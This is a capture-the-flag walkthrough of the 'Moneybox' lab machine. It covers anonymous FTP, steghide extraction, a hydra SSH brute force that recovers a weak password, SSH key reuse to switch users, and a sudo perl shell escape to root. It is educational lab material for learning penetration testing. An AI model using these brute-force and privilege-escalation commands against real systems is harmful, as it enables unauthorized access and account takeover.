Moneybox

Video Tutorial
Please wait for video to load...
Written Walkthrough
FOOTHOLD
Starting off with an nmap scan we get the following ports open
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 61 vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 1093656 Feb 26 2021 trytofind.jpg
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.45.184
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 1e:30:ce:72:81:e0:a2:3d:5c:28:88:8b:12:ac:fa:ac (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCWBZjFZOMKU5jDBL6SwW+89IV0wojGRFPnrSIyxVOp/N7sNSln6NttNOQu1gsC4Sp7WziJ+hL5Map7t7YWJ9Rj9lvcaQU48aTtTzEsL5T991Wm3ZNvZjS0yhSL9Scf6VGxoO0EGqV+z3Z1OMKU609bm8PLoNaxfNXl2zDRdyrAN3VBT4jp8zlgfaT0W4kKQJ9u77IiHXBOU+6JrBg1b4F9x/wYT6zXxtGjH3tJTF8g4E6Da2eHOWsq3ERd40M+Oi1v4Du3+bQRd3Z4KVDOQ1utmdyFI+HcrGxjIPqqRAP0h2PLLm4qh/QZBvPO8cAPUdduLLeqmFGn/qg/FP08nBgZ
| 256 01:9d:fa:fb:f2:06:37:c0:12:fc:01:8b:24:8f:53:ae (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBC8xP+l2BvuK5pg2bEpcDV1GAoAI3kIpMznpUyfOJS29SF9N2XyYV1eEcvf0O8exXyxCs+RjVbk+8cxBs8K36CU=
| 256 2f:34:b3:d0:74:b4:7f:8d:17:d2:37:b1:2e:32:f7:eb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ92TDnimudy2EtcS6I1ja1fGn+OBm3z2/8rxwcZknEH
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.38 ((Debian))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: MoneyBox
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
As you can see from the nmap scan FTP has anonymous access with an image named “trytofind.jpg”. Nmap found this because we used the “-sC” option in our nmap scan for default scrips.
ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 1093656 Feb 26 2021 trytofind.jpg
I login to the FTP service and download the file.

I use a couple of tools such as exiftool to look at the image metadata but do not find anything interesting. I then tried steghide which is used to hide information within a file.
└─$ steghide --extract -sf trytofind.jpg
Enter passphrase:
steghide: could not extract any data with that passphrase!
As you can see we need a passphrase ! As I have no other avenues at this moment I then start to enumerate port 80. Arriving at the homepage http://<IP>/, we are greeted by the following:

Then next thing to do is to run a directory brute force scan, which I used feroxbuster for.
I tried a few different word lists and found a /blogs directory. Looking at the source code I find this HTML comment.
<html>
<head><title>MoneyBox</title></head>
<body>
<h1>I'm T0m-H4ck3r</h1><br>
<p>I Already Hacked This Box and Informed.But They didn't Do any Security configuration</p>
<p>If You Want Hint For Next Step......?<p>
</body>
</html>
<!--the hint is the another secret directory is S3cr3t-T3xt-->
So, I then go to the /S3cr3t-T3xt directory and when looking at the source code of this hiding far down at the bottom (it first appears like the page is blank) I find another HTML comment.
<html>
<head><title>MoneyBox</title></head>
<body>
<h1>There is Nothing In this Page.........</h1>
</body>
</html>
<!..Secret Key 3xtr4ctd4t4 >

I try this “secret key” as the passphrase to the steghide extraction we tried earlier and bingo. We get a data.txt file outputted from it.
└─$ cat data.txt
Hello..... renu
I tell you something Important.Your Password is too Week So Change Your Password
Don't Underestimate it.......

So now we have a username and information that there is a weak password in-use. The only other avenue is to try and brute force SSH.
Using hydra
└─$ hydra -l renu -P /usr/share/wordlists/rockyou.txt 192.168.205.230 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-28 06:22:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.205.230:22/
[22][ssh] host: 192.168.205.230 login: renu password: 987654321
Ding Dong… success !
LATERAL MOVEMENT
Now we are logged in as renu I can see there is another user called lily. Inside lilys home folder is a .ssh folder with a file called authorized_keys.
renu@MoneyBox:/home/lily/.ssh$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDRIE9tEEbTL0A+7n+od9tCjASYAWY0XBqcqzyqb2qsNsJnBm8cBMCBNSktugtos9HY9hzSInkOzDn3RitZJXuemXCasOsM6gBctu5GDuL882dFgz962O9TvdF7JJm82eIiVrsS8YCVQq43migWs6HXJu+BNrVbcf+xq36biziQaVBy+vGbiCPpN0JTrtG449NdNZcl0FDmlm2Y6nlH42zM5hCC0HQJiBymc/I37G09VtUsaCpjiKaxZanglyb2+WLSxmJfr+EhGnWOpQv91hexXd7IdlK6hhUOff5yNxlvIVzG2VEbugtJXukMSLWk2FhnEdDLqCCHXY+1V+XEB9F3 renu@debian
This key is renu’s public key in lily’s .ssh authorized_key folder, meaning renu can use his key to log into her account.
looking at renu’s bash history we can see that renu is logging into lilys account just by using his is_rsa key.
ssh-keygen -t rsa
clear
cd .ssh
ls
ssh-copy-id lily@192.168.43.80
clear
cd
cd -
ls -l
chmod 400 id_rsa
ls -l
ssh -i id_rsa lily@192.168.43.80
clear
ssh -i id_rsa lily@192.168.43.80
cd
clear
cd .ssh/
ls
ssh -i id_rsa lily@192.168.43.80
su lily
I then logged into lilys account via her SSH account while on renu’s account by pointing it “localhost” instead of the IP and it worked.
renu@MoneyBox:~/.ssh$ ssh -i id_rsa lily@localhost
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:8GzSoXjLv35yJ7cQf1EE0rFBb9kLK/K1hAjzK/IXk8I.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
Linux MoneyBox 4.19.0-22-amd64 #1 SMP Debian 4.19.260-1 (2022-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Feb 26 09:07:47 2021 from 192.168.43.80
lily@MoneyBox:~$
PRIVILEGE ESCALATION
Running sudo -l as lily’s user we can see that we can run pearl as sudo without the need for her password.
lily@MoneyBox:~$ sudo -l
Matching Defaults entries for lily on MoneyBox:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User lily may run the following commands on MoneyBox:
(ALL : ALL) NOPASSWD: /usr/bin/perl
Now all I need to do is find a pearl command that will execute bash as use sudo with it, you can find helpful commands on GTFObins for this.
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# whoami
root
lovely jubbly
